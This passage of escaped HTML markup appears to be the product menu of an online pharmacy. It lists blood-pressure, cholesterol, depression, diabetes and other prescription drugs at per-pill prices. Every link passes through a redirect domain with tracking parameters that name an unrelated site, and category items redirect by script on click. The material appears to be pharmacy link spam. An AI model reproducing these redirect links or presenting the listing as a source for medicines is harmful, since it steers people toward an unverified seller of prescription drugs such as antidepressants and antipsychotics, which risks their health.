class=\"price\">$1.76<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FLozol%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Lozol<\/span><span class=\"price\">$0.66<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FMicardis%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Micardis<\/span><span class=\"price\">$1<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FMidamor%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Midamor<\/span><span class=\"price\">$0.39<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FModuretic%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Moduretic<\/span><span class=\"price\">$0.7<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FNitroglycerin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Nitroglycerin<\/span><span class=\"price\">$0.91<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FNorvasc%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Norvasc<\/span><span class=\"price\">$0.3<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FPlavix%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Plavix<\/span><span class=\"price\">$0.72<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FPlendil%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Plendil<\/span><span class=\"price\">$0.38<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FPrazosin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Prazosin<\/span><span class=\"price\">$0.96<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FPrinivil%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Prinivil<\/span><span class=\"price\">$0.2<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FSerpina%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Serpina<\/span><span class=\"price\">$25.91<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FTenormin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Tenormin<\/span><span class=\"price\">$0.31<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FToprol-XL%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Toprol XL<\/span><span class=\"price\">$0.68<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FTorsemide%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Torsemide<\/span><span class=\"price\">$0.34<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FTrandate%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Trandate<\/span><span class=\"price\">$1.08<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FTriamterene%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Triamterene<\/span><span class=\"price\">$0.95<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FVasodilan%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Vasodilan<\/span><span class=\"price\">$0.5<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FVasotec%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Vasotec<\/span><span class=\"price\">$0.51<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FZebeta%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Zebeta<\/span><span class=\"price\">$0.28<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FZestoretic%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Zestoretic<\/span><span class=\"price\">$0.92<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBlood-Pressure%2FZestril%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Zestril<\/span><span class=\"price\">$0.31<\/span><\/a><\/li><\/ul><\/li><li class=\"li-Cholesterol Lowering\" onClick=\"document.location='https:\/\/trustmedonline.com\/categories\/Cholesterol-Lowering\/all'\"><i><\/i><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FCholesterol-Lowering%2Fall%3Ftrackid%3D%7BDOOR%7D%26trackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\">Cholesterol Lowering<\/a><ul><!--li><a href=\"\/categories\/Cholesterol Lowering\/all\">ALL<\/a><\/li--><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FCholesterol-Lowering%2FAbana%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Abana<\/span><span class=\"price\">$28.06<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FCholesterol-Lowering%2FAtorlip-10%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Atorlip-10<\/span><span class=\"price\">$0.74<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FCholesterol-Lowering%2FAtorlip-20%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Atorlip-20<\/span><span class=\"price\">$2.03<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FCholesterol-Lowering%2FAtorlip-5%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Atorlip-5<\/span><span class=\"price\">$0.44<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FCholesterol-Lowering%2FCrestor%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Crestor<\/span><span class=\"price\">$0.63<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FCholesterol-Lowering%2FLasuna%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Lasuna<\/span><span class=\"price\">$25.7<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FCholesterol-Lowering%2FLipitor%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Lipitor<\/span><span class=\"price\">$0.21<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FCholesterol-Lowering%2FLopid%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Lopid<\/span><span class=\"price\">$1.19<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FCholesterol-Lowering%2FPrazosin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Prazosin<\/span><span class=\"price\">$0.96<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FCholesterol-Lowering%2FRosuvastatin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Rosuvastatin<\/span><span class=\"price\">$1.46<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FCholesterol-Lowering%2FShuddha-Guggulu%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Shuddha Guggulu<\/span><span class=\"price\">$30.71<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FCholesterol-Lowering%2FTricor%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Tricor<\/span><span class=\"price\">$0.74<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FCholesterol-Lowering%2FVytorin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Vytorin<\/span><span class=\"price\">$0.9<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FCholesterol-Lowering%2FZetia%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Zetia<\/span><span class=\"price\">$1.11<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FCholesterol-Lowering%2FZocor%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Zocor<\/span><span class=\"price\">$0.67<\/span><\/a><\/li><\/ul><\/li><li class=\"li-Depression\" onClick=\"document.location='https:\/\/trustmedonline.com\/categories\/Depression\/all'\"><i><\/i><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDepression%2Fall%3Ftrackid%3D%7BDOOR%7D%26trackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\">Depression<\/a><ul><!--li><a href=\"\/categories\/Depression\/all\">ALL<\/a><\/li--><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDepression%2FAbilify%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Abilify<\/span><span class=\"price\">$0.55<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDepression%2FAmitriptyline%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Amitriptyline<\/span><span class=\"price\">$0.33<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDepression%2FAnafranil%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Anafranil<\/span><span class=\"price\">$0.32<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDepression%2FBupron-SR%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Bupron SR<\/span><span class=\"price\">$1.49<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDepression%2FBupropion%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Bupropion<\/span><span class=\"price\">$0.83<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDepression%2FCelexa%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Celexa<\/span><span class=\"price\">$0.29<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDepression%2FCitalopram%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Citalopram<\/span><span class=\"price\">$0.54<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDepression%2FClozaril%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Clozaril<\/span><span class=\"price\">$0.27<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDepression%2FCymbalta%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Cymbalta<\/span><span class=\"price\">$0.7<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDepression%2FDesyrel%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Desyrel<\/span><span class=\"price\">$0.37<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDepression%2FEffexor-XR%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Effexor XR<\/span><span class=\"price\">$0.61<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDepression%2FElavil%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Elavil<\/span><span class=\"price\">$0.36<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDepression%2FEmsam%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Emsam<\/span><span class=\"price\">$0.97<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDepression%2FEndep%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Endep<\/span><span class=\"price\">$0.35<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDepression%2FIsoniazid%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Isoniazid<\/span><span class=\"price\">$0.38<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDepression%2FLexapro%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Lexapro<\/span><span class=\"price\">$0.27<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDepression%2FLithium%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Lithium<\/span><span class=\"price\">$0.26<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDepression%2FPamelor%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Pamelor<\/span><span class=\"price\">$0.52<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDepression%2FParoxetine%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Paroxetine<\/span><span class=\"price\">$0.74<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDepression%2FPaxil%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Paxil<\/span><span class=\"price\">$0.6<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDepression%2FPristiq%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Pristiq<\/span><span class=\"price\">$1.9<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDepression%2FRemeron%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Remeron<\/span><span class=\"price\">$0.89<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDepression%2FSinequan%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Sinequan<\/span><span class=\"price\">$0.27<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDepression%2FTrazodone%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Trazodone<\/span><span class=\"price\">$0.71<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDepression%2FVenlor%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Venlor<\/span><span class=\"price\">$0.95<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDepression%2FWellbutrin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Wellbutrin<\/span><span class=\"price\">$1.76<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDepression%2FWellbutrin-SR%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Wellbutrin SR<\/span><span class=\"price\">$0.84<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDepression%2FZoloft%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Zoloft<\/span><span class=\"price\">$0.28<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDepression%2FZyban%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Zyban<\/span><span class=\"price\">$0.59<\/span><\/a><\/li><\/ul><\/li><li class=\"li-Diabetes\" onClick=\"document.location='https:\/\/trustmedonline.com\/categories\/Diabetes\/all'\"><i><\/i><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDiabetes%2Fall%3Ftrackid%3D%7BDOOR%7D%26trackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\">Diabetes<\/a><ul><!--li><a href=\"\/categories\/Diabetes\/all\">ALL<\/a><\/li--><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDiabetes%2FActoplus-Met%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Actoplus Met<\/span><span class=\"price\">$0.96<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDiabetes%2FActos%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Actos<\/span><span class=\"price\">$0.38<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDiabetes%2FAmaryl%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Amaryl<\/span><span class=\"price\">$0.48<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDiabetes%2FAvapro%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Avapro<\/span><span class=\"price\">$0.7<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDiabetes%2FCozaar%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Cozaar<\/span><span class=\"price\">$0.79<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDiabetes%2FDiabecon%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Diabecon<\/span><span class=\"price\">$36.3<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDiabetes%2FDuetact%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Duetact<\/span><span class=\"price\">$0.3<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDiabetes%2FForxiga%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Forxiga<\/span><span class=\"price\">$3.34<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDiabetes%2FGlucophage%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Glucophage<\/span><span class=\"price\">$0.17<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDiabetes%2FGlucotrol-XL%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Glucotrol XL<\/span><span class=\"price\">$0.33<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDiabetes%2FGlycomet%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Glycomet<\/span><span class=\"price\">$0.2<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDiabetes%2FJanuvia%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Januvia<\/span><span class=\"price\">$4.49<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDiabetes%2FMetformin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Metformin<\/span><span class=\"price\">$0.26<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDiabetes%2FMicronase%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Micronase<\/span><span class=\"price\">$0.26<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDiabetes%2FPrandin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Prandin<\/span><span class=\"price\">$0.79<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FDiabetes%2FPrecose%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Precose<\/span><span class=\"price\">$0.53<\/span><\/a><\/li><\/ul><\/li><li class=\"li-Gastrointestinal\" onClick=\"document.location='https:\/\/trustmedonline.com\/categories\/Gastrointestinal\/all'\"><i><\/i><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FGastrointestinal%2Fall%3Ftrackid%3D%7BDOOR%7D%26trackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\">Gastrointestinal<\/a><ul><!--li><a href=\"\/categories\/Gastrointestinal\/all\">ALL<\/a><\/li--><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FGastrointestinal%2FAciphex%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Aciphex<\/span><span 